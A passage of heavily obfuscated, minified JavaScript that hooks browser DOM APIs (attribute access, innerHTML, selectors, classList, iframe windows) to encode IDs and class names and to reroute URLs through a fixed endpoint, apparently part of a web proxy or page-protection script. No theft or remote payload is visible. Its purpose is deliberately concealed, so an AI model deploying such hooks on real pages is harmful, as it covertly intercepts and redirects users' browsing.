rL=r2;(0x0,x8['pI'])(Ph,PF)&&(PF=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF,'kind':x0['MN'][rL(0xaa0)],'baseUrl':x9['A'][rL(0x88d)](Po)[rL(0x1e4)][rL(0x88d)][rL(0x436)](Po[rL(0xf01)]),'endpoint':x1['A'][rL(0x5c2)]}));for(var PA=arguments[rL(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];return x9['A'][rL(0x88d)](Po)[rL(0xf27)][rL(0x1060)][rL(0xe95)](this,PF,...PM);}}),vz(Po,r2(0x588),r2(0xe5a),{'get':function(){const rG=r2;for(var PF=arguments[rG(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];const Pb=x9['A'][rG(0x88d)](Po)[rG(0x268)][rG(0x88d)][rG(0xe95)](this,...PA);return rG(0xd38)===this[rG(0x6bc)][rG(0xbaa)]()?(0x0,vx['sR'])(Pb):Pb;},'set':function(PF){const ro=r2;for(var PA=arguments[ro(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];if(ro(0xd38)===this[ro(0x6bc)][ro(0xbaa)]())return x9['A'][ro(0x88d)](Po)[ro(0x268)][ro(0x1060)][ro(0xe95)](this,(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PF,'idFilter':PC=>(0x0,x8['Bo'])(Ph,PC),'urlFilter':PC=>(0x0,x8['pI'])(Ph,PC),'attributeFilter':PC=>(0x0,x8['yu'])(Ph,PC)}),...PM);if(ro(0x107d)===this[ro(0x6bc)][ro(0xbaa)]())return x9['A'][ro(0x88d)](Po)[ro(0x268)][ro(0x1060)][ro(0xe95)](this,PF,...PM);const Pn=PF[ro(0x904)]();if(this instanceof Po[ro(0x5bb)]&&Pn[ro(0x28e)](ro(0x609)))return x9['A'][ro(0x88d)](Po)[ro(0x268)][ro(0x1060)][ro(0xe95)](this,PF,...PM);if((ro(0xd18)===PG[ro(0xb24)]||ro(0x314)===PG[ro(0xb24)])&&(this instanceof Po[ro(0x973)]||this instanceof Po[ro(0x1019)]||this instanceof Po[ro(0xb7b)]||this instanceof Po[ro(0x9aa)]||this instanceof Po[ro(0x243)]||this instanceof Po[ro(0xa3b)]||Pn[ro(0x833)](ro(0x42f))))return x9['A'][ro(0x88d)](Po)[ro(0x268)][ro(0x1060)][ro(0xe95)](this,PF,...PM);const Pq=vm({'_window':Po,'protectUrlContext':PG,'html':PF,'idFilter':PC=>(0x0,x8['Bo'])(Ph,PC),'urlFilter':PC=>(0x0,x8['pI'])(Ph,PC),'attributeFilter':PC=>(0x0,x8['yu'])(Ph,PC)});return x9['A'][ro(0x88d)](Po)[ro(0x268)][ro(0x1060)][ro(0xe95)](this,Pq,...PM);}}),P2(Po,r2(0x588),r2(0xb79),function(PF,PA,PM){const rh=r2;PA=PA[rh(0xbaa)](),(0x0,x8['yu'])(Ph,PA)&&(PA=rh(0x516)+(0x0,xD['md'])(PA[rh(0x38a)](0x5)[rh(0xbaa)]()));let Pb=String(PM);const Pn=this[rh(0x6bc)][rh(0xbaa)]();if(['id',rh(0x1e5)][rh(0x28e)](PA))Pb=Pb[rh(0x9d7)]('\x20')[rh(0x89d)](Pq=>(0x0,x8['Bo'])(Ph,Pq)?(0x0,xD['md'])(Pq):Pq)[rh(0x849)]('\x20');else{if([rh(0x58e),rh(0x575)][rh(0x28e)](PA)){if(!(0x0,x0['EW'])(Pb)||!P1((0x0,x0['sH'])(Pb)[rh(0x681)])){const Pq=rh(0xc6e)===Pn?x0['MN'][rh(0x344)]:rh(0x107d)===Pn?x0['MN'][rh(0x8e8)]:x0['MN'][rh(0xaa0)];Pb=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':Pb,'kind':Pq,'baseUrl':x9['A'][rh(0x88d)](Po)[rh(0x1e4)][rh(0x88d)][rh(0x436)](Po[rh(0xf01)]),'endpoint':x1['A'][rh(0x5c2)]});}}else{if(rh(0x5cc)===PA)Pb=rh(0xf49)[rh(0x97b)](vw,rh(0x3e1))[rh(0x97b)]((0x0,x0['Wq'])({'protectUrlContext':PG,'url':x1['A'][rh(0x5c2)]+rh(0x6de),'kind':x0['MN'][rh(0x8e8)],'baseUrl':x9['A'][rh(0x88d)](Po)[rh(0x1e4)][rh(0x88d)][rh(0x436)](Po[rh(0xf01)]),'endpoint':x1['A'][rh(0x5c2)]}),rh(0x1027))[rh(0x97b)]((0x0,vu['x'])()['id'],rh(0xacb))+vm({'_window':Po,'protectUrlContext':PG,'html':Pb});else{if(rh(0xb4f)===PA)Pb=vE({'protectUrlContext':PG,'srcset':Pb,'endpoint':x1['A'][rh(0x5c2)],'urlFilter':PC=>(0x0,x8['pI'])(Ph,PC)});else{if(rh(0x6e5)===PA||rh(0x512)===PA)Pb=rh(0x4c2)+Pb;else{if(rh(0x8df)===Pn&&rh(0xb25)===PA&&(0x0,x8['pI'])(Ph,Pb)){const PC=x9['A'][rh(0x88d)](Po)[rh(0xa29)][rh(0xe95)](this,rh(0x247));Pb=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':Pb,'kind':rh(0x902)===PC?x0['MN'][rh(0x937)]:x0['MN'][rh(0x344)],'baseUrl':x9['A'][rh(0x88d)](Po)[rh(0x1e4)][rh(0x88d)][rh(0x436)](Po[rh(0xf01)]),'endpoint':x1['A'][rh(0x5c2)]});}else rh(0x8df)===Pn&&rh(0x247)===PA&&(0x0,x8['Bo'])(Ph,Pb)?[rh(0x902),rh(0xa43),rh(0xd34),rh(0x5d3)][rh(0x28e)](Pb)||(Pb=(0x0,xD['md'])(Pb)):rh(0x872)!==Pn||rh(0x58e)!==PA&&rh(0xafa)!==PA||!(0x0,x8['pI'])(Ph,Pb)?(0x0,x8['v5'])(Ph,PA,Pb)&&(Pb=(0x0,xD['md'])(Pb)):Pb=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':Pb,'kind':x0['MN'][rh(0xaa0)],'baseUrl':x9['A'][rh(0x88d)](Po)[rh(0x1e4)][rh(0x88d)][rh(0x436)](Po[rh(0xf01)]),'endpoint':x1['A'][rh(0x5c2)]});}}}}}return PF[rh(0xe95)](this,PA,Pb);},function(PF,PA){const rX=r2,PM=PF[rX(0xbaa)]();if(['id',rX(0x1e5)][rX(0x28e)](PM)&&(0x0,x8['Bo'])(Ph,PA))return!0x0;if([rX(0x58e),rX(0x575),rX(0xb4f)][rX(0x28e)](PM)&&(0x0,x8['pI'])(Ph,PA))return!0x0;if(rX(0x5cc)===PM&&this instanceof HTMLIFrameElement&&PI[rX(0xe95)](this))return!0x0;if([rX(0x6e5),rX(0x512)][rX(0x28e)](PM)&&(0x0,x8['sU'])(Ph,this))return!0x0;if((0x0,x8['yu'])(Ph,PF))return!0x0;if((0x0,x8['v5'])(Ph,PF,PA))return!0x0;const Pb=this[rX(0x6bc)][rX(0xbaa)]();return!(rX(0x8df)!==Pb||rX(0xb25)!==PF||!(0x0,x8['pI'])(Ph,PA))||!(rX(0x8df)!==Pb||rX(0x247)!==PF||!(0x0,x8['Bo'])(Ph,PA))||!(rX(0x872)!==Pb||rX(0x58e)!==PF&&rX(0xafa)!==PF||!(0x0,x8['pI'])(Ph,PA));}),vX(Po,r2(0x588),r2(0x938),function(PF){const rz=r2;(0x0,x8['yu'])(Ph,PF)&&(PF=rz(0x516)+(0x0,xD['md'])(PF[rz(0x38a)](0x5)[rz(0xbaa)]()));let PA=x9['A'][rz(0x88d)](Po)[rz(0xa29)][rz(0xe95)](this,PF);if(!PA)return PA;if('id'===PF&&(0x0,xD['_'])(PA))PA=(0x0,xD['ks'])(PA);else{if(rz(0x1e5)===PF)PA=PA[rz(0x9d7)]('\x20')[rz(0x89d)](PM=>(0x0,xD['_'])(PM)?(0x0,xD['ks'])(PM):PM)[rz(0x849)]('\x20');else{if(rz(0x58e)===PF&&(0x0,x0['EW'])(PA)||rz(0x575)===PF&&(0x0,x0['EW'])(PA)){const PM=(0x0,x0['sH'])(PA)[rz(0x681)];PA=P1(PM)?PA:PM;}else rz(0xb4f)===PF?PA=vp(PA):rz(0x6e5)!==PF&&rz(0x512)!==PF||rz(0x48f)!=typeof PA||!PA[rz(0x833)](rz(0x4c2))?(0x0,x8['v5'])(Ph,PF,PA)&&(PA=(0x0,xD['_'])(PA)?(0x0,xD['ks'])(PA):PA):PA=PA[rz(0x38a)](0x3);}}return PA;},function(PF){const rI=r2,PA=x9['A'][rI(0x88d)](Po)[rI(0xa29)][rI(0xe95)](this,PF),PM=(0x0,xD['_'])(PA)?(0x0,xD['ks'])(PA):PA;return['id',rI(0x1e5),rI(0x58e),rI(0x5cc),rI(0xb4f),rI(0x575),rI(0x6e5),rI(0x512)][rI(0x28e)](PF)||(0x0,x8['yu'])(Ph,PF)||(0x0,x8['v5'])(Ph,PF,PM);}),vX(Po,r2(0x588),r2(0xf62),function(PF){const rF=r2;return x9['A'][rF(0x88d)](Po)[rF(0xaa8)][rF(0xe95)](this,(0x0,xD['md'])(PF));},PF=>(0x0,x8['Bo'])(Ph,PF)),vX(Po,r2(0x588),r2(0x8f4),function(PF){const rA=r2;if((0x0,x8['yu'])(Ph,PF)){const PA=PF[rA(0x38a)](0x5)[rA(0xbaa)]();PF=rA(0x516)+(0x0,xD['md'])(PA);}return x9['A'][rA(0x88d)](Po)[rA(0xa41)][rA(0xe95)](this,PF);},function(PF){return(0x0,x8['yu'])(Ph,PF);}),vX(Po,r2(0x588),r2(0xe2f),function(PF){const rM=r2;if((0x0,x8['yu'])(Ph,PF)){const PA=PF[rM(0x38a)](0x5)[rM(0xbaa)]();PF=rM(0x516)+(0x0,xD['md'])(PA);}return x9['A'][rM(0x88d)](Po)[rM(0xeaf)][rM(0xe95)](this,PF);},function(PF){return(0x0,x8['yu'])(Ph,PF);}),vI(Po,r2(0x588),r2(0x9e7),{'get':function(PF,PA){const re=r2;re(0x48f)==typeof PA&&(0x0,x8['yu'])(Ph,PA)&&(PA=re(0x516)+(0x0,xD['md'])(PA[re(0x38a)](0x5)[re(0xbaa)]()));const PM=PF[PA];if(!PM)return PM;if(re(0xab8)===PA)return PM;var Pb;if(re(0xfed)==typeof PM)return PA===(null===(Pb=Po[re(0xee1)])||void 0x0===Pb?void 0x0:Pb[re(0x9f7)])?function(){const rb=re,Pn=PM[rb(0xe95)](PF);return new Po[(rb(0x495))](Pn,{'get':function(Pq,PC){const rn=rb,PB=Pq[PC];return PB?rn(0x270)===PC?function(){const rq=rn,PO=PB[rq(0xe95)](Pq);return PO?new Proxy(PO,{'get':function(PN,PV){const rC=rq,D0=PN[PV];return D0?rC(0x32a)===PV?new Proxy(D0,{'get':function(D1,D2){const rB=rC,D3=D1[D2];if(!D3)return D3;if(rB(0x32a)===D2){const D4=D1[rB(0x96d)];if('id'===D4&&rB(0x48f)==typeof D3&&(0x0,xD['_'])(D3))return(0x0,xD['ks'])(D3);if(rB(0x1e5)===D4&&rB(0x48f)==typeof D3)return D3[rB(0x9d7)]('\x20')[rB(0x89d)](D5=>(0x0,xD['_'])(D5)?(0x0,xD['ks'])(D5):D5)[rB(0x849)]('\x20');if((0x0,x8['v5'])(Ph,D4,D3))return(0x0,xD['_'])(D3)?(0x0,xD['ks'])(D3):D3;}if(rB(0x96d)===D2&&D3[rB(0x833)](rB(0x516))){const D5=D3[rB(0x38a)](0x5);return(0x0,xD['_'])(D5)?rB(0x516)+(0x0,xD['ks'])(D5):D3;}return D3;}}):rC(0xfed)==typeof D0?D0[rC(0x2c5)](PN):D0:D0;}}):PO;}:rn(0xfed)==typeof PM?PM[rn(0x2c5)](Pq):PM:PB;}});}:PM[re(0x2c5)](PF);if(re(0x48f)==typeof PA){const Pn=parseInt(PA);if(!isNaN(Pn))return(0x0,xD['_'])(PM)?(0x0,xD['ks'])(PM):PM;}return new Po[(re(0x495))](PM,{'get':function(Pq,PC){const rO=re,PB=Pq[PC];if(!PB)return PB;if(rO(0xfed)==typeof PB)return PB[rO(0x2c5)](Pq);if(rO(0x32a)===PC){const PO=Pq[rO(0x96d)];if('id'===PO&&rO(0x48f)==typeof PB&&(0x0,xD['_'])(PB))return(0x0,xD['ks'])(PB);if(rO(0x1e5)===PO&&rO(0x48f)==typeof PB)return PB[rO(0x9d7)]('\x20')[rO(0x89d)](PN=>(0x0,xD['_'])(PN)?(0x0,xD['ks'])(PN):PN)[rO(0x849)]('\x20');if((0x0,x8['v5'])(Ph,PO,PB))return(0x0,xD['_'])(PB)?(0x0,xD['ks'])(PB):PB;}if(rO(0x96d)===PC&&PB[rO(0x833)](rO(0x516))){const PN=PB[rO(0x38a)](0x5);return rO(0x516)+((0x0,xD['_'])(PN)?(0x0,xD['ks'])(PN):PN);}return PB;}});}},null),vX(Po,r2(0x588),r2(0x71f),function(PF){const rN=r2;return!!PF&&(PF[rN(0xab8)]>0x2710?x9['A'][rN(0x88d)](Po)[rN(0x1038)][rN(0xe95)](this,PF):x9['A'][rN(0x88d)](Po)[rN(0x1038)][rN(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PF,'idFilter':PA=>(0x0,x8['Bo'])(Ph,PA),'attributeFilter':PA=>(0x0,x8['yu'])(Ph,PA)})));}),vI(Po,r2(0xc65),r2(0x1e9),{'get':function(PF,PA){const rV=r2;if(rV(0x48f)!=typeof PA)return PF[PA];const PM=xv(PA),Pb=PF[(0x0,x8['yu'])(Ph,rV(0x516)+PM)?(0x0,xD['md'])(PM):PA];return rV(0xfed)==typeof Pb?Pb[rV(0x2c5)](PF):Pb;},'set':function(PF,PA,PM){const t0=r2;if(t0(0x48f)!=typeof PA)return PF[PA]=PM,!0x0;const Pb=xv(PA);return PF[(0x0,x8['yu'])(Ph,t0(0x516)+Pb)?(0x0,xD['md'])(Pb):PA]=PM,!0x0;},'ownKeys':function(PF){const t1=r2,PA=Po[t1(0x354)][t1(0xca0)](PF)[t1(0x89d)](PM=>t1(0x48f)==typeof PM&&(0x0,xD['_'])(PM)?xx((0x0,xD['ks'])(PM)):PM);return PA;},'getOwnPropertyDescriptor':function(PF,PA){const t2=r2;if(t2(0x48f)==typeof PA){const PM=xv(PA);PA=(0x0,x8['yu'])(Ph,t2(0x516)+PM)?(0x0,xD['md'])(PM):PA;}return Po[t2(0x354)][t2(0xc4e)](PF,PA);}},null),vz(Po,r2(0xa5b),r2(0x96d),{'get':function(){const t3=r2;for(var PF=arguments[t3(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][t3(0x88d)](Po)[t3(0xa4d)][t3(0x88d)][t3(0xe95)](this,...PA);return(0x0,xD['_'])(Pb)&&(Pb=(0x0,xD['ks'])(Pb)),Pb;},'set':function(PF){const t4=r2;for(var PA=arguments[t4(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];return x9['A'][t4(0x88d)](Po)[t4(0xa4d)][t4(0x1060)][t4(0xe95)](this,(0x0,xD['md'])(PF),...PM);}},function(PF){const t5=r2;return void 0x0===PF||PF[t5(0x833)](t5(0xcbc));}),vX(Po,r2(0x588),r2(0xd76),function(PF){const t6=r2;PF=(0x0,va['w4'])(PF);const PA=(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PF,'idFilter':Pb=>(0x0,x8['Bo'])(Ph,Pb),'attributeFilter':Pb=>(0x0,x8['yu'])(Ph,Pb)}),PM=x9['A'][t6(0x88d)](Po)[t6(0x7dd)][t6(0xe95)](this,PA);return PF[t6(0x28e)](t6(0xdff))&&PF!==PA&&null===PM?x9['A'][t6(0x88d)](Po)[t6(0x7dd)][t6(0xe95)](this,PF):PM;},PF=>PF),vX(Po,r2(0x588),r2(0xa94),function(PF){const t7=r2;PF=(0x0,va['w4'])(PF);const PA=(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PF,'idFilter':Pb=>(0x0,x8['Bo'])(Ph,Pb),'attributeFilter':Pb=>(0x0,x8['yu'])(Ph,Pb)}),PM=x9['A'][t7(0x88d)](Po)[t7(0xb0e)][t7(0xe95)](this,PA);return PF[t7(0x28e)](t7(0xdff))&&PF!==PA&&0x0===PM[t7(0xab8)]?x9['A'][t7(0x88d)](Po)[t7(0xb0e)][t7(0xe95)](this,PF):PM;},PF=>PF),vX(Po,r2(0xcb5),r2(0xd76),function(PF){const t8=r2;PF=(0x0,va['w4'])(PF);const PA=(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PF,'idFilter':Pb=>(0x0,x8['Bo'])(Ph,Pb),'attributeFilter':Pb=>(0x0,x8['yu'])(Ph,Pb)}),PM=x9['A'][t8(0x88d)](Po)[t8(0x67f)][t8(0xe95)](this,PA);return PF[t8(0x28e)](t8(0xdff))&&PF!==PA&&null===PM?x9['A'][t8(0x88d)](Po)[t8(0x67f)][t8(0xe95)](this,PF):PM;},PF=>PF),vX(Po,r2(0xcb5),r2(0xa94),function(PF){const t9=r2;PF=(0x0,va['w4'])(PF);const PA=(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PF,'idFilter':Pb=>(0x0,x8['Bo'])(Ph,Pb),'attributeFilter':Pb=>(0x0,x8['yu'])(Ph,Pb)}),PM=x9['A'][t9(0x88d)](Po)[t9(0x369)][t9(0xe95)](this,PA);return PF[t9(0x28e)](t9(0xdff))&&PF!==PA&&0x0===PM[t9(0xab8)]?x9['A'][t9(0x88d)](Po)[t9(0x369)][t9(0xe95)](this,PF):PM;},PF=>PF),vz(Po,r2(0x588),'id',{'get':function(){const tx=r2;for(var PF=arguments[tx(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];const Pb=x9['A'][tx(0x88d)](Po)[tx(0x8e6)][tx(0x88d)][tx(0xe95)](this,...PA);return(0x0,xD['_'])(Pb)?(0x0,xD['ks'])(Pb):Pb;},'set':function(PF){const tv=r2;tv(0x48f)!=typeof PF&&(PF=Po[tv(0xd0f)](PF));for(var PA=arguments[tv(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];return x9['A'][tv(0x88d)](Po)[tv(0x8e6)][tv(0x1060)][tv(0xe95)](this,(0x0,x8['Bo'])(Ph,PF)?(0x0,xD['md'])(PF):PF,...PM);}}),vX(Po,r2(0x588),r2(0xbe8),function(PF,PA){const tP=r2;return x9['A'][tP(0x88d)](Po)[tP(0x53b)][tP(0xe95)](this,PF,vm({'_window':Po,'protectUrlContext':PG,'html':PA,'idFilter':PM=>(0x0,x8['Bo'])(Ph,PM),'urlFilter':PM=>(0x0,x8['pI'])(Ph,PM),'attributeFilter':PM=>(0x0,x8['yu'])(Ph,PM)}));},function(PF,PA){const tD=r2;return!(this instanceof Po[tD(0x944)]);}),vX(Po,r2(0x588),r2(0xbd0),function(PF){const tj=r2;return x9['A'][tj(0x88d)](Po)[tj(0xac8)][tj(0xe95)](this,(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PF,'idFilter':PA=>(0x0,x8['Bo'])(Ph,PA),'attributeFilter':PA=>(0x0,x8['yu'])(Ph,PA)}));}),vI(Po,r2(0x588),r2(0xe15),{'get':function(PF,PA){const tc=r2,PM=PF[PA];if(!PM)return PM;if(tc(0x381)===PA)return function(){const tZ=tc,Pb=[];for(var Pn=arguments[tZ(0xab8)],Pq=new Array(Pn),PC=0x0;PC<Pn;PC++)Pq[PC]=arguments[PC];return Pq[tZ(0xbff)](PB=>{const ti=tZ;(0x0,x8['Bo'])(Ph,PB)&&(PB=(0x0,xD['md'])(PB)),Pb[ti(0xfe1)](PB);}),PM[tZ(0x436)](PF,[...Pb]);};if(tc(0x2c1)===PA)return function(Pb){const ty=tc;return(0x0,x8['Bo'])(Ph,Pb)&&(Pb=(0x0,xD['md'])(Pb)),PM[ty(0x436)](PF,[Pb]);};if(tc(0x835)===PA)return function(){const tU=tc;for(var Pb=arguments[tU(0xab8)],Pn=new Array(Pb),Pq=0x0;Pq<Pb;Pq++)Pn[Pq]=arguments[Pq];const PC=Pn[tU(0x89d)](PB=>(0x0,x8['Bo'])(Ph,PB)?(0x0,xD['md'])(PB):PB);return PM[tU(0x436)](PF,[...PC]);};if(tc(0x9f4)===PA)return function(Pb,Pn){const tw=tc;return(0x0,x8['Bo'])(Ph,Pb)&&(Pb=(0x0,xD['md'])(Pb)),PM[tw(0x436)](PF,[Pb,Pn]);};if(tc(0x761)===PA)return function(Pb,Pn){const tu=tc;return(0x0,x8['Bo'])(Ph,Pb)&&(Pb=(0x0,xD['md'])(Pb)),(0x0,x8['Bo'])(Ph,Pn)&&(Pn=(0x0,xD['md'])(Pn)),PM[tu(0x436)](PF,[Pb,Pn]);};if(tc(0x32a)===PA)return PM[tc(0x9d7)]('\x20')[tc(0x89d)](Pb=>(0x0,xD['_'])(Pb)?(0x0,xD['ks'])(Pb):Pb)[tc(0x849)]('\x20');if(PA===Po[tc(0xee1)][tc(0x9f7)])return function(){const tg=tc,Pb=PM[tg(0xe95)](PF);return new Po[(tg(0x495))](Pb,{'get':function(Pn,Pq){const ts=tg,PC=Pn[Pq];return PC?ts(0x270)===Pq?function(){const tW=ts,PB=PC[tW(0xe95)](Pn);return PB?new Po[(tW(0x495))](PB,{'get':function(PO,PN){const tJ=tW,PV=PO[PN];return PV?tJ(0x32a)===PN?(0x0,xD['_'])(PV)?(0x0,xD['ks'])(PV):PV:tJ(0xfed)==typeof PV?PV[tJ(0x2c5)](PO):PV:PV;}}):PB;}:ts(0xfed)==typeof PC?PC[ts(0x2c5)](Pn):PC:PC;}});};if(tc(0x48f)==typeof PA){const Pb=parseInt(PA);if(!isNaN(Pb))return(0x0,xD['_'])(PM)?(0x0,xD['ks'])(PM):PM;}return tc(0xfed)==typeof PM?PM[tc(0x2c5)](PF):PM;},'set':function(PF,PA,PM){const tE=r2;return tE(0x32a)===PA&&(PM=PM[tE(0x9d7)]('\x20')[tE(0x89d)](Pb=>(0x0,x8['Bo'])(Ph,Pb)?(0x0,xD['md'])(Pb):Pb)[tE(0x849)]('\x20')),PF[PA]=PM,!0x0;}},function(PF){const tp=r2;return PF&&tp(0x48f)!=typeof PF&&(PF=PF[tp(0x904)]()),PF=PF[tp(0x9d7)]('\x20')[tp(0x89d)](PA=>(0x0,x8['Bo'])(Ph,PA)?(0x0,xD['md'])(PA):PA)[tp(0x849)]('\x20'),x9['A'][tp(0x88d)](Po)[tp(0xdf6)][tp(0xe95)](this,tp(0x1e5),PF),PF;},()=>!0x0),vz(Po,r2(0x588),r2(0x64e),{'get':function(){const tm=r2;for(var PF=arguments[tm(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];return x9['A'][tm(0x88d)](Po)[tm(0xd9a)][tm(0x88d)][tm(0xe95)](this,...PA)[tm(0x9d7)]('\x20')[tm(0x89d)](Pb=>(0x0,xD['_'])(Pb)?(0x0,xD['ks'])(Pb):Pb)[tm(0x849)]('\x20');},'set':function(PF){const tH=r2,PA=PF[tH(0x9d7)]('\x20')[tH(0x89d)](Pq=>(0x0,x8['Bo'])(Ph,Pq)?(0x0,xD['md'])(Pq):Pq)[tH(0x849)]('\x20');for(var PM=arguments[tH(0xab8)],Pb=new Array(PM>0x1?PM-0x1:0x0),Pn=0x1;Pn<PM;Pn++)Pb[Pn-0x1]=arguments[Pn];return x9['A'][tH(0x88d)](Po)[tH(0xd9a)][tH(0x1060)][tH(0xe95)](this,PA,...Pb);}}),vX(Po,r2(0x234),r2(0xca6),function(PF){const tY=r2;return x9['A'][tY(0x88d)](Po)[tY(0x984)][tY(0xe95)](this,(0x0,xD['md'])(PF));},PF=>(0x0,x8['Bo'])(Ph,PF)),vX(Po,r2(0xf01),r2(0xca6),function(PF){const tK=r2;return tK(0x48f)!=typeof PF&&(PF=Po[tK(0xd0f)](PF)),x9['A'][tK(0x88d)](Po)[tK(0xff3)][tK(0xe95)](this,(0x0,xD['md'])(PF));},PF=>(0x0,x8['Bo'])(Ph,PF)),vX(Po,r2(0x234),r2(0xf62),function(PF){const tS=r2;return x9['A'][tS(0x88d)](Po)[tS(0xae0)][tS(0xe95)](this,(0x0,xD['md'])(PF));},PF=>(0x0,x8['Bo'])(Ph,PF)),vX(Po,r2(0x234),r2(0xd76),function(PF){const tl=r2;PF=(0x0,va['w4'])(PF);const PA=(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PF,'idFilter':Pb=>(0x0,x8['Bo'])(Ph,Pb),'attributeFilter':Pb=>(0x0,x8['yu'])(Ph,Pb),'tagNameFilter':Pb=>(0x0,x8['ts'])(Ph,Pb)}),PM=x9['A'][tl(0x88d)](Po)[tl(0xcb7)][tl(0xe95)](this,PA);return PF[tl(0x28e)](tl(0xdff))&&PF!==PA&&null===PM?x9['A'][tl(0x88d)](Po)[tl(0xcb7)][tl(0xe95)](this,PF):PM;},PF=>PF),vX(Po,r2(0x234),r2(0xa94),function(PF){const tr=r2;PF=(0x0,va['w4'])(PF);const PA=(0x0,vx['Qw'])({'protectUrlContext':PG,'selector':PF,'idFilter':Pb=>(0x0,x8['Bo'])(Ph,Pb),'attributeFilter':Pb=>(0x0,x8['yu'])(Ph,Pb),'tagNameFilter':Pb=>(0x0,x8['ts'])(Ph,Pb)}),PM=x9['A'][tr(0x88d)](Po)[tr(0xa75)][tr(0xe95)](this,PA);return PF[tr(0x28e)](tr(0xdff))&&PF!==PA&&0x0===PM[tr(0xab8)]?x9['A'][tr(0x88d)](Po)[tr(0xa75)][tr(0xe95)](this,PF):PM;},PF=>PF),vX(Po,r2(0x234),r2(0x26c),function(PF){const tt=r2;return(0x0,x8['ts'])(Ph,PF)&&(PF=tt(0x715)+(0x0,xD['md'])(PF)),x9['A'][tt(0x88d)](Po)[tt(0x1f6)][tt(0xe95)](this,PF);}),vX(Po,r2(0x234),r2(0xe0e),function(PF){const tR=r2;return(0x0,x8['ts'])(Ph,PF)&&(PF=tR(0x715)+(0x0,xD['md'])(PF)),x9['A'][tR(0x88d)](Po)[tR(0x1fa)][tR(0xe95)](this,PF);}),vz(Po,r2(0xcce),r2(0xb25),{'get':function(){const ta=r2;for(var PF=arguments[ta(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][ta(0x88d)](Po)[ta(0x915)][ta(0x88d)][ta(0x436)](this,PA);if((0x0,x0['EW'])(Pb)){const Pn=(0x0,x0['sH'])(Pb)[ta(0x681)];Pb=P1(Pn)?Pb:Pn;}return Pb;},'set':function(PF){const tT=r2,PA=x9['A'][tT(0x88d)](Po)[tT(0xa29)][tT(0xe95)](this,tT(0x247));(0x0,x8['pI'])(Ph,PF)&&(PF=(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PF,'kind':tT(0x902)===PA?x0['MN'][tT(0x937)]:x0['MN'][tT(0x344)],'baseUrl':x9['A'][tT(0x88d)](Po)[tT(0x1e4)][tT(0x88d)][tT(0x436)](Po[tT(0xf01)]),'endpoint':x1['A'][tT(0x5c2)]}));for(var PM=arguments[tT(0xab8)],Pb=new Array(PM>0x1?PM-0x1:0x0),Pn=0x1;Pn<PM;Pn++)Pb[Pn-0x1]=arguments[Pn];return x9['A'][tT(0x88d)](Po)[tT(0x915)][tT(0x1060)][tT(0xe95)](this,PF,...Pb);}}),vz(Po,r2(0xcce),r2(0x247),{'get':function(){const tf=r2;for(var PF=arguments[tf(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];let Pb=x9['A'][tf(0x88d)](Po)[tf(0x32b)][tf(0x88d)][tf(0x436)](this,PA);return(0x0,xD['_'])(Pb)&&(Pb=(0x0,xD['ks'])(Pb)),Pb;},'set':function(PF){const tk=r2;[tk(0x902),tk(0xa43),tk(0xd34),tk(0x5d3)][tk(0x28e)](PF)||PF&&(0x0,x8['Bo'])(Ph,PF)&&(PF=(0x0,xD['md'])(PF));for(var PA=arguments[tk(0xab8)],PM=new Array(PA>0x1?PA-0x1:0x0),Pb=0x1;Pb<PA;Pb++)PM[Pb-0x1]=arguments[Pb];return x9['A'][tk(0x88d)](Po)[tk(0x32b)][tk(0x1060)][tk(0xe95)](this,PF,...PM);}}),vz(Po,r2(0xa5b),r2(0x261),{'get':function(){const td=r2,PF=x9['A'][td(0x88d)](Po)[td(0xa29)][td(0xe95)](this,td(0x58e));for(var PA=arguments[td(0xab8)],PM=new Array(PA),Pb=0x0;Pb<PA;Pb++)PM[Pb]=arguments[Pb];const Pn=x9['A'][td(0x88d)](Po)[td(0x7cf)][td(0x88d)][td(0xe95)](this,...PM);if(vA(Po,Pn,PF)){if(vk(Pn),PI[td(0xe95)](this))vd(PG,Pn);else{if(P3(PG,Pn,Ph),!Pn[td(0x2ef)]){const Pq=vV(Pn,PG,Ph);Pq();const PC=setInterval(()=>{const tQ=td,PB=x9['A'][tQ(0x88d)](Po)[tQ(0xa29)][tQ(0xe95)](this,tQ(0x58e));vA(Po,Pn,PB)?Pq():clearInterval(PC);},0x3e8);Pn[td(0x2ef)]=Pq;}}}return x9['A'][td(0x88d)](Po)[td(0xd0c)][td(0x88d)][td(0xe95)](this,...PM);}}),vz(Po,r2(0xa5b),r2(0xece),{'get':function(){const tL=r2;for(var PF=arguments[tL(0xab8)],PA=new Array(PF),PM=0x0;PM<PF;PM++)PA[PM]=arguments[PM];const Pb=x9['A'][tL(0x88d)](Po)[tL(0x7cf)][tL(0x88d)][tL(0xe95)](this,...PA);if(!Pb)return Pb;const 